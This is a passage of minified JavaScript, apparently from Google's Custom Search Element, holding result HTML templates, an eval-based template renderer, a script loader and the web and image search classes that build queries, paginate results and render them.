\'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-thumbnail-inside"> <h1 class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </h1> </div> <div class="gsc-table-result" role="main"> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ';var Ql={Fh:function(a){Pl=a}},Rl=lj(""),Pl;Ql.Vl=function(a){Sl.unshift(a);return Sl};var Sl=["base_",""],Ul=function(a,b){Tl[a]||(Tl[a]=eval("[function(Vars,render,html,bidiTextDir,bidiHtmlDir,bidiTextMarkAfter,bidiHtmlMarkAfter, localizedMessages){with(Vars)return("+a+")}][0]"));return Tl[a](b,Ql.render,Nk,ik,jk,kk,lk,ok)};Ql.py=function(a){Ta();Ul=a};var Tl={},Vl=function(){var a=5===Pl?Ol:Nl;a&&(L(document.body,Nk(a,{ib:!0})),Ol=Nl="")};
Ql.render=function(a,b){var c=0;for(Vl();!a.appendChild;){if(c>=Sl.length)return Nk(a+" not found");a=Yk(Sl[c++]+a)||a}for(var d={},e=1;e<arguments.length;e++)for(var f in arguments[e])d[f]=arguments[e][f];var h;try{var k=Nk(Rl,{ib:!0});f=e=!1;var l,m,p=function(S){S="data-"+S;l=(h=m.getAttribute(S))?Ul(h,d):"";q.removeAttribute&&q.removeAttribute(S);return h};for(m=a.firstChild;m;m=e?m:m.nextSibling){var q=m.cloneNode(!1);if(1!==m.nodeType)(3!==m.nodeType||m.nodeValue.match(/\S/))&&L(k,q);else{p("foreach");
!e&&h&&(d.Foreach=l&&"function"===typeof l.join?l:[l],c=0,e=!0);if(e)if(c<d.Foreach.length)d.Cur=d.Foreach[d.Index=c++];else{e=!1;continue}p("if")&&(f=!1);if(h||p("elif"))if(f||!l)continue;else f=!0;if(!p("attr")||l){var w=q;L(k,w);if(h)for(var u in l)void 0!=l[u]&&("class"===u?w.className=l[u]:w.setAttribute(u,l[u]))}else q=k;if(p("facetgroup"))for(w=0;w<d.display_facets.length;w++){var E={index:""};1==d.display_facets.length?E={index:"sizeone"}:0===w?E={index:"first"}:w===d.display_facets.length-
1&&(E={index:"last"});L(q,(0,Ql.render)("facetGroupEntry",d.display_facets[w],E))}var M=p("body")?l&&l instanceof Node?l:Ek(""+l):(0,Ql.render)(m,d,p("vars")?l:{});try{M&&L(q,M)}catch(S){}}}return k}catch(S){return Nk(S.toString()+": "+h,{ib:!0})}};var Wl=function(a,b,c,d,e){e=void 0===e?null:e;this.Mx=a;this.Aa=b;this.mc=c;this.Gu=d;this.Tr=e?e:(new xh(1151,"0")).rA(function(){return null}).Cd()};Wl.prototype.Pz=function(a,b,c,d){a=(new Sj).MA(1).iA(c+": "+a).CA(this.Mx).Lf(this.Aa).ZA(Date.now()).hA(this.mc).SA(b).nA(this.Gu);d&&a.VA(d);this.Tr.iu(a);this.Tr.flush()};
Wl.prototype.yd=function(a,b,c,d){var e=this;return function(){var f=Array.prototype.slice.call(arguments,0)||[];try{return d.apply(this,f)}catch(h){throw"string"===typeof h&&(h={message:h}),e.Pz(h.message,a,b,c),h.message;}}};var am=function(a,b){var c=b||{};b=c.document||document;var d=Ke(a).toString(),e=(new mg(b)).createElement("SCRIPT"),f={Nq:e,Vf:void 0},h=new el(Xl,f),k=null,l=null!=c.timeout?c.timeout:5E3;0<l&&(k=window.setTimeout(function(){Yl(e,!0);h.ej(new Zl(1,"Timeout reached for loading script "+d))},l),f.Vf=k);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&"complete"!=e.readyState||(Yl(e,c.yE||!1,k),h.ot(null))};e.onerror=function(){Yl(e,!0,k);h.ej(new Zl(0,"Error while loading script "+
d))};f=c.attributes||{};De(f,{type:"text/javascript",charset:"UTF-8"});gg(e,f);vf(e,a);$l(b).appendChild(e);return h},$l=function(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!==b.length?b[0]:a.documentElement},Xl=function(){if(this&&this.Nq){var a=this.Nq;a&&"SCRIPT"==a.tagName&&Yl(a,!0,this.Vf)}},Yl=function(a,b,c){null!=c&&z.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){kg(a)},0)},Zl=function(a,b){var c=
"Jsloader error (code #"+a+")";b&&(c+=": "+b);jb.call(this,c);this.code=a};hb(Zl,jb);var U=function(){this.Lz=bm;bm+=1;this.Sb="_blank";this.La("small");this.um();this.vf=this.pd=this.Sa=this.ag=this.xd=this.Jh=this.Di=this.af=null;this.results=[];this.Kh={};this.uc=this.ob="";if("object"===typeof window&&window.location&&window.location.hostname){if(""==Qk){var a=window.location.hostname.toLowerCase().split(".");2>a.length&&(Qk=".com");var b=a.pop();a=a.pop();Qk=2===b.length?Rk[a]&&1===Rk[a][b]?"."+a+"."+b:"."+b:".com"}b=Qk}else b=".com";this.Ao=b;this.pn=this.gj=this.kd=this.Ld=
null;this.O=!1;this.Aa="none";this.qh=this.pb=null},bm=0;A("module$exports$cse$search.Search.BASE","https://www.google.com/cse/static");var cm=/style=([^&]*)/;A("module$exports$cse$search.Search.LARGE_RESULTSET","large");A("module$exports$cse$search.Search.SMALL_RESULTSET","small");A("module$exports$cse$search.Search.FILTERED_CSE_RESULTSET","filtered_cse");A("module$exports$cse$search.Search.LARGE_RESULTS",8);A("module$exports$cse$search.Search.SMALL_RESULTS",4);
A("module$exports$cse$search.Search.FILTERED_CSE_RESULTS",10);A("module$exports$cse$search.Search.LINK_TARGET_TOP","_top");A("module$exports$cse$search.Search.LINK_TARGET_SELF","_self");A("module$exports$cse$search.Search.LINK_TARGET_PARENT","_parent");A("module$exports$cse$search.Search.LINK_TARGET_BLANK","_blank");A("module$exports$cse$search.Search.ORDER_BY_RELEVANCE","order-by-relevance");A("module$exports$cse$search.Search.ORDER_BY_DATE","order-by-date");
A("module$exports$cse$search.Search.ORDER_BY_ASCENDING_DATE","order-by-ascending-date");A("module$exports$cse$search.Search.RESTRICT_TYPE","restrict-type");A("module$exports$cse$search.Search.RESTRICT_SAFESEARCH","restrict-safesearch");A("module$exports$cse$search.Search.SAFESEARCH_STRICT","active");A("module$exports$cse$search.Search.SAFESEARCH_OFF","off");A("module$exports$cse$search.Search.SAFESEARCH_MODERATE","moderate");A("module$exports$cse$search.Search.RESTRICT_EXTENDED_ARGS","restrict-extended");
A("module$exports$cse$search.Search.MOBILE_LAYOUT_ENABLED","enabled");A("module$exports$cse$search.Search.MOBILE_LAYOUT_DISABLED","disabled");A("module$exports$cse$search.Search.MOBILE_LAYOUT_FORCED","forced");g=U.prototype;
g.Qm=function(a){a.html&&delete a.html;if(a.type&&"SPELL_CORRECTED_RESULTS"==a.type){var b=Q("gs-result");var c=Fk({text:ok["showing-results-for"]+" ",className:"gs-spelling",Gc:!0}),d=document.createElement("a");Ki(d,hk(this.Ub(a.correctedAnchor)));c.appendChild(d);b.appendChild(c);c=Fk({text:ok["search-instead-for"]+" ",className:"gs-spelling",Gc:!0});F(c,"gs-spelling-original");d=document.createElement("a");Ki(d,hk(this.Ub(a.originalAnchor)));c.appendChild(d);b.appendChild(c)}else b=Fk({text:ok.dym+
" ",className:"gs-spelling",Gc:!0}),F(b,"gs-result"),c=document.createElement("a"),Ki(c,hk(this.Ub(a.anchor))),b.appendChild(c);a.html=b};g.lc=function(){return null};g.Ub=function(a){return a};g.be=function(){return!1};g.ke=function(a){return a};g.vi=function(){return new U};g.Sk=function(){};g.ef=function(){return null};g.ug=function(){return null};g.Dk=function(){};g.Ai=function(){};g.yi=function(){};
var dm=function(){if(google.search&&google.search.ts){var a=decodeURIComponent(google.search.ts).match(cm);if(a&&a[1])return a[1]}return null};U.prototype.tj=function(){return"cx"===this.ug()?this.ef():null};U.prototype.Im=function(a){a.pd=this.pd;a.Ce=this.Ce;a.Sb=this.Sb;a.Ha=this.Ha;a.xd=this.xd;a.mi=this.mi;a.Rc=this.Rc;a.Aa=this.Aa;a.pb=this.pb};U.prototype.Wb=function(a){this.pd=a||null};U.prototype.setQueryAddition=U.prototype.Wb;
U.prototype.mq=function(a){var b=new URL(this.Rc?"https://csqr-autopush.corp.google.com/cse/element/v1":"https://cse.google.com/cse/element/v1");b.searchParams.set("rsz",String(this.Ha));b.searchParams.set("num",String(this.Xd()));b.searchParams.set("hl","en");this.Ce&&b.searchParams.set("source",this.Ce);this.Ao&&b.searchParams.set("gss",this.Ao);a&&b.searchParams.set("start",String(a));this.Aa&&b.searchParams.set("cselibv",this.Aa);return b};U.prototype.WA=function(a){this.Ce=a};
U.prototype.setSearcherSrc=U.prototype.WA;U.prototype.Ka=function(a){this.Sb=a};U.prototype.setLinkTarget=U.prototype.Ka;g=U.prototype;g.bo=function(){return this.Bb};g.lf=function(){return this.Sb?this.Sb:null};g.Vc=function(){null==this.af&&(this.af="gsc-"+this.Sa+"Result");return this.af};g.Ig=function(){null==this.Di&&(this.Di="gs-"+this.Sa+"Result");return this.Di};g.Hj=function(){null==this.Jh&&(this.Jh=ok[this.Sa]);return this.xd?this.xd:this.Jh};U.prototype.getTabLabel=U.prototype.Hj;
U.prototype.Sv=function(){return this.Ha};U.prototype.getResultSetSize=U.prototype.Sv;U.prototype.La=function(a){this.rr(a)};U.prototype.setResultSetSize=U.prototype.La;U.prototype.Lf=function(a){a&&(this.Aa=a)};U.prototype.setCselibVersion=U.prototype.Lf;U.prototype.zi=function(a,b,c){this.pb=new Wl(a,this.Aa,b,c)};U.prototype.createLogUploader=U.prototype.zi;
U.prototype.rr=function(a){var b=-1;"number"===typeof a?b=a:isNaN(parseInt(a,10))||(b=parseInt(a,10));if(0<b&&8>=b)this.Ha=b;else switch(a){case "large":this.Ha="large";break;default:case "small":this.Ha="small"}};U.prototype.qr=function(a,b){var c=void 0===b?{}:b;b=void 0===c.nk?1:c.nk;c=void 0===c.ik?10:c.ik;var d=-1;"number"===typeof a?d=a:isNaN(parseInt(a,10))||(d=parseInt(a,10));d>=b&&d<=c?this.Ha=d:"filtered_cse"===a?this.Ha=a:this.rr(a)};
U.prototype.execute=function(a,b,c){b=void 0===b?{}:b;var d=void 0;this.qh=null;if(c&&0<c)if(this.cursor&&this.cursor.pages&&this.cursor.pages[c-1]&&this.cursor.pages[c-1].start)d=this.cursor.pages[c-1].start;else{var e=this.Xd();e&&(d=e*(c-1))}c=this.Fg(a,d,!1);Vk(c,b);d=this.Kh.hasOwnProperty(c);if(c.href===this.uc&&!d)return this.rn(),!1;e=(new Date).getTime();if(d&&5E3>e-this.Kh[c.href])return!1;d&&(e=-1);this.Kh[c.href]=e;this.cursor=null;this.ob=a;this.uc=c.href;this.Nx=b;this.Bb=this.Jg?this.Jg():
null;this.jj(c,this.fk.bind(this));return!0};U.prototype.execute=U.prototype.execute;U.prototype.fk=function(a){this.O?(a=em(this,a),tk=!1,vk(a),tk=!0):vk(this.mo(this.ob,a))};U.prototype.jj=function(a,b,c){c=void 0===c?{}:c;Vk(a,c);b(a)};
var em=function(a,b){var c=z.google.search.cse,d="api"+Math.floor(2E4*Math.random());c[d]=function(h){var k,l,m=null!=(l=null==(k=h.error)?void 0:k.code)?l:200,p,q;k=null!=(q=null==(p=h.error)?void 0:p.message)?q:null;var w,u;p=null!=(u=null==(w=h.error)?void 0:w.submessage)?u:null;var E,M;w=null!=(M=null==(E=h.error)?void 0:E.url)?M:null;a.nd(h,m,k,b.href,p,w);delete c[d]};var e="google.search.cse."+d,f=new URL(b);f.searchParams.set("callback",e);return f};
U.prototype.mo=function(a,b){var c=new URL(b);if(this.Bb){var d=xf(this.Bb,"=",2);c.searchParams.set(d[0],d[1])}a=this.am(a,b);c.searchParams.set("context",String(a));return c};U.prototype.Bo=function(a,b){b=void 0===b?new Map:b;this.cursor&&a<this.cursor.pages.length&&(a=this.Fg(this.ob,this.cursor.pages[a].start,!1),Vk(a,Object.fromEntries(b.entries())),this.cursor=null,this.uc=a.href,this.O?(b=em(this,a),tk=!1,vk(b),tk=!0):vk(this.mo(this.ob,a)))};U.prototype.gotoPage=U.prototype.Bo;
U.prototype.kf=function(){return this.cursor&&null!=this.cursor.currentPageIndex?this.cursor.currentPageIndex+1:null};U.prototype.Xd=function(){return isNaN(parseInt(this.Ha,10))?"small"===this.Ha?4:"large"===this.Ha?8:"filtered_cse"===this.Ha?10:4:parseInt(this.Ha,10)};U.prototype.getNumResultsPerPage=U.prototype.Xd;U.prototype.um=function(){this.results=[]};U.prototype.clearResults=U.prototype.um;U.prototype.rn=function(){this.ym&&this.ym()};
U.prototype.to=function(){return{web:1,image:2}[this.Sa]||0};U.prototype.nd=function(a,b,c,d,e,f){var h=this;this.pb?this.pb.yd(this.ob,"onSearchComplete",this.to(),function(){return h.Pp(a,b,c,d,e,f)}).apply(this):this.Pp(a,b,c,d,e,f)};U.prototype.onSearchComplete=U.prototype.nd;g=U.prototype;
g.bx=function(a){var b=this,c,d={zp:null==(c=this.pb)?void 0:c.yd,query:this.ob,Kz:this.to()};return vl(this.tj(),this.Ig(),d,am,a,function(e){b.qh=e;b.Bb=b.Jg?b.Jg():null;var f={};b.jj(new URL(b.uc),b.fk.bind(b),(f["g-recaptcha-response"]=""+e,f))})};g.Mw=function(){return!!this.qh};
g.Pp=function(a,b,c,d,e,f){d&&delete this.Kh[d];var h,k=0<(null==a?void 0:null==(h=a.results)?void 0:h.length);h=this.fm;this.fm=!1;if(h)k&&(this.backfills=a.results);else{if(d&&this.uc&&d!==this.uc&&d!==this.uc+"&g-recaptcha-response="+(this.qh||""))return;if(this.results&&0<this.results.length)for(d=0;d<this.results.length;d++)this.results[d].html&&fm(this.results[d].html);this.results=k?a.results:[];"backfills"in this&&delete this.backfills}document.dispatchEvent(new Event("searchComplete"));this.completionStatus=
b;c&&(this.Ld=c);e&&(this.gj=e);f&&(this.pn=f);a&&a.cursor&&a.cursor.pages&&0<a.cursor.pages.length?this.cursor=a.cursor:"cursor"in this&&delete this.cursor;if(a&&a.context){this.context=a.context;b=[];if(a.context.facets&&0<parseInt(a.context.total_results,10)){for(c=0;c<a.context.facets.length;c++)a.context.facets[c].facet_search_label&&(e=a.context.facets[c],f=parseInt(e.count,10),0<f&&(e.count=f,e.width=Math.ceil(100*f/parseInt(a.context.total_results,10)),b.push(e)));0<b.length&&b.sort(function(l,
m){return m.count-l.count})}this.context.display_facets=b}else"context"in this&&delete this.context;a&&a.promotions?this.promotions=a.promotions:"promotions"in this&&delete this.promotions;a&&a.omittedResults?this.omittedResults=a.omittedResults:"omittedResults"in this&&delete this.omittedResults;a&&a.spelling?this.spelling=a.spelling:"spelling"in this&&delete this.spelling;a&&a.findMoreOnGoogle?this.findMoreOnGoogle=a.findMoreOnGoogle:"findMoreOnGoogle"in this&&delete this.findMoreOnGoogle;this.Ps();
this.rn();h||this.Yx()};g.Yx=function(){var a=this.tj(),b,c=1===(null!=(b=this.kf())?b:1);a&&(cl(a)||a.startsWith("s-"))&&c&&3>=this.results.length&&(this.fm=!0,a=this.Fg(this.ob,0,!0),Vk(a,this.Nx),a.searchParams.set("backfill","true"),this.jj(a,this.fk.bind(this)))};g.sr=function(a){this.mi=a};g.Ps=function(){for(var a=0;a<this.results.length;a++)this.bf(this.results[a]);(a=this.context)&&this.yi(a)};g.tr=function(a,b,c){c=void 0===c?[]:c;this.ym=zk(a,b,c)};
U.prototype.setSearchCompleteCallback=U.prototype.tr;U.prototype.sA=function(a,b){this.Jg=zk(a,b)};var hm=function(a,b,c){return 3==a[b].length?new gm(a[b][1]||c&&c.prefetchQuery,a[b][2],a[b][0],c):new gm("","",a[b],c)},im=function(a,b){if(a.length)for(var c=0;c<a.length;c++)if(null==a[c]){a[c]=b;var d=c;break}d||(d=a.length,a.push(b));return d};A("module$exports$cse$search.Search.AllocateCompletionMapContext",im);U.prototype.rb=function(a){this.xd=a};U.prototype.setUserDefinedLabel=U.prototype.rb;
U.prototype.hB=function(a){this.ag=a};U.prototype.setUserDefinedClassSuffix=U.prototype.hB;var jm;function fm(a){jm||(jm=Fk());jm.appendChild(a);jm.textContent=""}U.prototype.Ou=function(a){var b=a||this.Ld;a=Q(this.Ig());F(a,"gs-result");F(a,"gs-error-result");b=Fk({text:b,className:"gs-snippet"});L(a,b);return{html:a}};
U.prototype.Qu=function(a){var b=void 0===a?{}:a;a=void 0===b.message?this.Ld:b.message;var c=void 0===b.yB?this.gj:b.yB,d=void 0===b.link?this.pn:b.link;b=Q(this.Ig());F(b,"gs-result");F(b,"gs-stylized-error-result");L(b,Fk({text:a,className:"gs-stylized-error-message"}));L(b,Fk({text:c,className:"gs-stylized-error-submessage"}));d&&(a=Lk(d,ok["learn-more"]),F(a,"gs-stylized-error-link"),L(b,a));return{html:b}};
U.prototype.Pu=function(a){var b=a||this.kd;a=Q(this.Ig());F(a,"gs-result");F(a,"gs-no-results-result");b=Fk({text:b,className:"gs-snippet"});L(a,b);return{html:a}};U.prototype.Av=function(){return this.uc};U.prototype.getLastQueryUrl=U.prototype.Av;var gm=function(a,b,c){this.query=a;this.pq=b;this.ra=c};U.prototype.er=function(a){this.Rc=a};U.prototype.vx=function(){return this.Rc};U.prototype.isEnableCsqrDevStack=U.prototype.vx;var km=function(){};g=km.prototype;g.di=function(){return[]};g.ci=function(){return{}};g.Mk=function(){return""};g.qd=function(){return null};g.al=function(){};g.type=function(){return null};g.clone=function(){return new km};var lm=function(a,b){this.Ur="cx";this.Nk=a;this.zc=(void 0===b?null:b)||null};g=lm.prototype;g.type=function(){return this.Ur};g.Mk=function(){return this.Nk};g.qd=function(){return this.zc};g.al=function(a){this.zc=a};
g.di=function(){var a=[];this.zc&&(this.zc.startsWith("more:")||this.zc.startsWith("less:")?a.push(this.zc):a.push("more:"+this.zc));return a};g.ci=function(){var a={};return a[this.Ur]=this.Nk,a};g.clone=function(){return new lm(this.Nk,this.zc)};function mm(a,b){if(null==a)throw Error("Missing CX value: "+a);if(/^[\s\xa0]*$/.test(a))throw Error("Invalid or missing CX value: '"+a+"'");return new lm(a,b)};var nm=Ql,om=function(){U.call(this);this.Sa="image";this.mb=this.Ya=this.qb=null;this.Wa={};this.Na=null;this.X=new km;this.lb=null};y(om,U);A("module$exports$cse$CustomImageSearch.CustomImageSearch.CSE_LARGE_RESULTSET",20);var pm=[],qm={as_dt:!0,as_epq:!0,as_eq:!0,as_filetype:!0,as_lq:!0,as_nlo:!0,as_nhi:!0,as_oq:!0,as_q:!0,as_qdr:!0,as_rights:!0,as_sitesearch:!0,cr:!0,c2coff:!0,filter:!0,gl:!0,hq:!0,imgsz:!0,imgc:!0,imgcolor:!0,imgtype:!0,lr:!0,query:!0,sort:!0};g=om.prototype;
g.vi=function(){var a=new om;this.Im(a);a.qb=this.qb;a.Ya=this.Ya;a.mb=this.mb;a.Wa=this.Wa;a.Na=this.Na;a.X=this.X.clone();a.O=this.O;a.lb=this.lb;return a};g.ke=function(a){a=a.replace(/\s+$/,"").replace(/^\s+/,"");return a.replace(/\s+/g,"_").toLowerCase()};g.be=function(a){return this.O?this.X.qd()==this.ke(a):!1};g.Ub=function(a){var b=this.X.qd();return this.O&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};
g.Vc=function(){return this.af=["gsc-"+this.Sa+"Result","gsc-"+this.Sa+"Result-popup"].join(" ")};A("module$exports$cse$CustomImageSearch.CustomImageSearch.RawCompletion",function(a,b,c,d){var e=0;a&&(e=parseInt(a,10));a=hm(pm,e,b);pm[e]=null;a.ra.nd(b,c,d,a.pq)});om.prototype.am=function(a,b){return im(pm,[this,a,b])};
om.prototype.Fg=function(a,b,c){c=void 0===c?!1:c;a=[a];this.pd&&a.push(this.pd);a=a.concat(this.X.di()).join(" ");var d=this.X.ci(),e=[];for(f in d)e.push(f+"="+d[f]);var f=Object.assign({},d);f.q=a;c?f.safe="active":"off"===this.Ya||"active"===this.Ya?f.safe=this.Ya:this.qb&&(f.safe=this.qb);this.lb&&(f.cse_tok=this.lb);this.Wa&&(Object.assign(f,this.Wa),c&&ze(f,"as_sitesearch"));this.mb&&(f.exp=this.mb.join());this.Na&&(f.fexp=this.Na.join());c=this.mq(b);this.O&&c.searchParams.set("searchtype",
"image");Vk(c,f);this.vf=f;b&&(this.vf.start=b);window.google.loader.GoogleLocale&&this.O&&c.searchParams.set("googlehost",window.google.loader.GoogleLocale);return c};om.prototype.bf=function(a){a.html&&delete a.html;a.target=this.lf()||void 0;a.html=nm.render("imageResult_popup",a)};om.prototype.createResultHtml=om.prototype.bf;om.prototype.Pf=function(a,b){this.X=mm(a,b);this.X instanceof lm&&(this.O=!0)};om.prototype.setSiteRestriction=om.prototype.Pf;g=om.prototype;
g.ug=function(){return this.O?this.X.type():null};g.ef=function(){return this.O?this.X.Mk():null};g.lc=function(){return this.O?this.X.qd():null};g.Sk=function(a){this.O&&a&&this.X.al(a)};g.Kf=function(a){a&&(this.lb=a)};g.La=function(a){this.qr(a,{nk:1,ik:20})};om.prototype.setResultSetSize=om.prototype.La;om.prototype.Xd=function(){var a=U.prototype.Xd.call(this);return this.O&&a&&"number"!==typeof this.Ha?2*a:a};om.prototype.getNumResultsPerPage=om.prototype.Xd;
om.prototype.Nf=function(a){this.Ya=a};om.prototype.setIsSafeSearchActive=om.prototype.Nf;om.prototype.Dc=function(a,b){if("restrict-safesearch"===a)this.qb=b?"active"==b||"off"==b?b:null:null;else if("restrict-extended"===a)if(b)for(var c in b)a=b[c],qm[c]&&(this.Wa[c]=a);else this.Wa={}};om.prototype.setRestriction=om.prototype.Dc;var rm=function(a){var b=a.getElementsByClassName("gs-image-popup-box")[0];b&&"block"!==b.style.display&&(b.style.display="block",a.style.zIndex=4E3)};
A("module$exports$cse$CustomImageSearch.CustomImageSearch.showPopup",rm);var sm=function(a){(a=a.getElementsByClassName("gs-image-popup-box")[0])&&"none"!==a.style.display&&(a.style.display="none",a.parentElement.style.zIndex=0)};A("module$exports$cse$CustomImageSearch.CustomImageSearch.hidePopup",sm);om.prototype.Ka=function(a){U.prototype.Ka.call(this,a)};om.prototype.setLinkTarget=om.prototype.Ka;om.prototype.Wb=function(a){U.prototype.Wb.call(this,a)};om.prototype.setQueryAddition=om.prototype.Wb;
